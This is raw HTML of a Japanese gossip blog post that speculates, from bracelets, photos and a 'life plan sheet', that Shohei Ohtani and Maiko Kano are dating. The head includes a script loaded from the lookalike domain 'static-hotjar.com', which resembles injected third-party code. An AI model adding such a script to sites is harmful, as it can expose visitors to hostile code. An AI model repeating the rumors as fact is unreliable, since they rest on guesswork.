		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-34538 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-sports" itemprop="keywords"><a href="https://iroirog.info/category/sports/" style="background-color:!important;">スポーツ</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">大谷翔平と狩野舞子が結婚間近？ブレスレットお揃いや匂わせも？</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">kmzyap</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2021-06-14T07:48:26+09:00">2021年6月14日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2021-07-15T11:58:05+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2021年7月15日</span></time>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F&text=%E5%A4%A7%E8%B0%B7%E7%BF%94%E5%B9%B3%E3%81%A8%E7%8B%A9%E9%87%8E%E8%88%9E%E5%AD%90%E3%81%8C%E7%B5%90%E5%A9%9A%E9%96%93%E8%BF%91%EF%BC%9F%E3%83%96%E3%83%AC%E3%82%B9%E3%83%AC%E3%83%83%E3%83%88%E3%81%8A%E6%8F%83%E3%81%84%E3%82%84%E5%8C%82%E3%82%8F%E3%81%9B%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F&t=%E5%A4%A7%E8%B0%B7%E7%BF%94%E5%B9%B3%E3%81%A8%E7%8B%A9%E9%87%8E%E8%88%9E%E5%AD%90%E3%81%8C%E7%B5%90%E5%A9%9A%E9%96%93%E8%BF%91%EF%BC%9F%E3%83%96%E3%83%AC%E3%82%B9%E3%83%AC%E3%83%83%E3%83%88%E3%81%8A%E6%8F%83%E3%81%84%E3%82%84%E5%8C%82%E3%82%8F%E3%81%9B%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F&title=%E5%A4%A7%E8%B0%B7%E7%BF%94%E5%B9%B3%E3%81%A8%E7%8B%A9%E9%87%8E%E8%88%9E%E5%AD%90%E3%81%8C%E7%B5%90%E5%A9%9A%E9%96%93%E8%BF%91%EF%BC%9F%E3%83%96%E3%83%AC%E3%82%B9%E3%83%AC%E3%83%83%E3%83%88%E3%81%8A%E6%8F%83%E3%81%84%E3%82%84%E5%8C%82%E3%82%8F%E3%81%9B%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>現役の<span class="marker2">メジャーリーガー</span>であり、世界で人気の<span style="color: #ff0000;"><strong>大谷翔平選手</strong></span>。</p>
<p>これまでも華々しい記録を打ち立ててきた大谷選手ですが、ある方との<span class="marker2">交際報道</span>にも注目が集まっています。</p>
<p>その方は<span style="color: #ff0000;">元バレーボール選手の狩野舞子さん</span>です。現役時代には日本代表としてアイドル的人気のあった方みたいですね！</p>
<p>今回は、大谷選手と狩野舞子さんの交際報道は本当なのかその真意に迫っていきます！</p>
<a href="https://iroirog.info/zinbutsu/darubissyuseiko-kodomo-rikon/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/08/photo-1520854221256-17451cc331bf-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">ダルビッシュ聖子の子供は4人！父親が違う？離婚後デキ婚の真相も！</span><span class="blog-card-excerpt">ダルビッシュ聖子（山本聖子）さんは、女子レスリング選手兼指導者で、現在はメジャーリーグで活躍するプロ野球選手ダルビッシュ有さんの妻でもあ...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/osigirimoe-wakuhihideaki-fuufunaka/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/04/野球-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">押切もえと涌井秀章の夫婦仲は？離婚を心配される理由は旦那の女癖？</span><span class="blog-card-excerpt">蛯原友里さん・山田優に並び『CanCam』のトップ3人気モデルとしてブレイクした押切もえさん。

モデルを卒業した後も、プロ野球選手...</span></div></div></a>
<a href="https://iroirog.info/sports/ootanisyouhei-32/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/07/E6KnBpGUUAIJntt-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【32号ホームラン】大谷翔平が松井秀喜を超えた！マドン監督も激賞！</span><span class="blog-card-excerpt">エンゼルスの大谷翔平投手は2021年7月7日（日本時間8日）、本拠地でのレッドソックス戦に「2番・DH」でスタメン出場すると、同点で迎え...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>大谷翔平と狩野舞子は付き合っているの？</h2>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CJkfLPyJRtY/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CJkfLPyJRtY/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">Shohei Ohtani | 大谷翔平(@shoheiohtani)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>大谷翔平選手と元バレーボール選手の狩野舞子さんとの熱愛が噂されています。</p>
<p>この2人の恋の噂は<span class="marker2">2018年ごろ</span>からあるみたいですね！</p>
<h3>人生設計通り？</h3>
<p>大谷選手の人生設計シートはご存じですか？大谷選手は18歳の頃に60歳までの自分の人生設計を書いた「<strong>人生設計シート</strong>」というものを作ったそうです。<img decoding="async" class=" wp-image-34552 aligncenter" src="https://iroirog.info/wp-content/uploads/2021/06/IMG_7488-300x195.jpg" alt="" width="461" height="299" /></p>
<p>引用：<a href="http://naruheso-news.com/wp-content/uploads/2017/02/IMG_7488.jpg">IMG_7488.jpg (640×417) (naruheso-news.com)</a></p>
<p>この人生設計を見てみると、26歳で”<span style="color: #ff0000;">結婚</span>”と書かれています。</p>
<p>大谷選手は2021年で27歳となるため、可能性がないとは言い切れませんね！</p>
<p>ちなみに28歳で男の子誕生、31歳で女の子誕生、33歳で次男誕生と書かれています。18歳の時にここまで詳細に人生設計されていたんですね。</p>
<h3>理想のタイプにピッタリ？</h3>
<p>芸能人がインタビューを受けると必ずと言っていいほど聞かれる「異性のタイプ」。この回答を見てみると面白いことが分かりました。</p>
<p>大谷選手が挙げるタイプは以下の4つです。</p>
<ul>
<li>身長が高い</li>
<li>明るい</li>
<li>スポーティーで爽やか</li>
<li>女子アナはNG</li>
</ul>
<p>狩野さんが挙げるタイプで分かっていることは1つでした。</p>
<ul>
<li>身長が高い人</li>
</ul>
<p>狩野さんは元バレーボール選手であるため身長が<span class="marker2">185センチ</span>もあります。ですが、大谷選手はそれを上回る<span class="marker2">193センチ</span>なんです！</p>
<p>お互いのタイプにぴったり当てはまることが分かりますよね。</p>
<h2>大谷翔平と狩野舞子のブレスレットがお揃い？</h2>
<p>大谷選手と狩野さんの関係が噂されるようになったきっかけというのが「<span style="color: #ff0000;">ブレスレット</span>」です。</p>
<p>お揃いと思われるブレスレットを着用している大谷選手の写真がこちらです。<img decoding="async" loading="lazy" class="size-medium wp-image-34553 aligncenter" src="https://iroirog.info/wp-content/uploads/2021/06/大谷翔平　ブレスレット-279x300.jpg" alt="" width="279" height="300" /></p>
<p>引用：<a href="https://misuteri-enblog.com/wp-content/uploads/2018/12/%E5%A4%A7%E8%B0%B7%E7%BF%94%E5%B9%B3%E3%80%80%E3%83%96%E3%83%AC%E3%82%B9%E3%83%AC%E3%83%83%E3%83%88.jpg">大谷翔平　ブレスレット.jpg (664×714) (misuteri-enblog.com)</a></p>
<p>続いて狩野舞子さんが着用している写真がこちらです。<img decoding="async" loading="lazy" class="size-medium wp-image-34554 aligncenter" src="https://iroirog.info/wp-content/uploads/2021/06/狩野4-300x235.jpg" alt="" width="300" height="235" /></p>
<p>引用：<a href="https://honjitu.net/wp-content/uploads/2018/11/%E7%8B%A9%E9%87%8E4.jpg">狩野4.jpg (735×575) (honjitu.net)</a></p>
<p>確かに同じもののように見えます。大谷選手は、普段ほぼアクセサリーを身に着けないことで知られていた為多くの方の眼についてしまったようです。</p>
<p>ちなみにこのブレスレットはティファニーの「ノット　シングル　ブレイド　ブレスレット」だそうです。<img decoding="async" loading="lazy" class="size-medium wp-image-34555 aligncenter" src="https://iroirog.info/wp-content/uploads/2021/06/kano-otani_d-300x190.jpg" alt="" width="300" height="190" /></p>
<p>引用：<a href="https://asattenoakari.com/wp-content/uploads/2018/11/kano-otani_d.jpg">kano-otani_d.jpg (493×313) (asattenoakari.com)</a></p>
<h2>大谷翔平と狩野舞子の匂わせとは？</h2>
<p>この2人の噂が広がった<span class="marker2">”匂わせ”</span>は他にもありました。</p>
<h3>誕生日に野球観戦</h3>
<p>狩野舞子さんが2018年にカリフォルニア州のサンタモニカを訪れていました。サンタモニカは大谷選手の所属チーム、エンゼルスの本拠地があるロサンゼルスの街です。</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/BlPAWH1HZYO/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
